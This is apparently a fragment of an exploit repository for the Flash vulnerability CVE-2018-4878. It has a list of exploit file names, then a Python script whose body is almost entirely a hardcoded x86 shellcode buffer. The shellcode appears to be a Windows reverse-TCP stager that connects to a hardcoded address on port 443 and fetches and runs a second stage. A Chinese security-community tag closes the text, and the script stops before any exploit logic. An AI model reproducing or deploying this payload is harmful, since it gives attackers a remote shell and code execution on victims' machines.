 tp.py
http.sys.py
http-sys.py
新建文本文档.txt
CVE-2018-4878.cna
cve-2018-4878.py
#!/usr/bin/env python
# coding: UTF-8
buf = ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += "\xff\xd5\x6a\x05\x68\x0a\x00\x00\xd9\x68\x02\x00\x01"
buf += "\xbb\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
buf += "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
buf += "\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec"
buf += "\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02"
buf += "\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a"
buf += "\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53"
buf += "\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += "\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00\x40"
buf += "\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57"
buf += "\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9"
buf += "\x71\xff\xff\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0"
buf += "\xb5\xa2\x56\x6a\x00\x53\xff\xd5"
payload = buf
data = ""
stageless = False
flash_name = "exploit"
先知社区
安全攻防分享